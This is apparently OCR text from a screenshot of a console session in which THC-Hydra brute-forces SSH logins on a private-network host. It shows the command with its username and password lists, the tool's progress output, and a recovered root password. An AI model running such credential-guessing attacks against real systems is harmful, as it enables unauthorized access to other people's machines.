 捕获.PNG - Windows 照片查看器
文件(F) 打印(P) 电子邮件(E) 刻录(U) 打开(O)
C:\Users\inside\Desktop\hydra\thc-hydra-windows-master\thc-hydra-windows-master>
hydra -L id.txt -P pwd.txt 192.168.232.148 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-04 14:57:
14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6078 login tries (l:3/p:2026
), ~380 tries per task
[DATA] attacking ssh://192.168.232.148:22/
[22][ssh] host: 192.168.232.148   login: root   password: nb7001
[STATUS] 2202.00 tries/min, 2202 tries in 00:01h, 3883 to do in 00:02h, 16 activ
CH
16:13
2023/5/25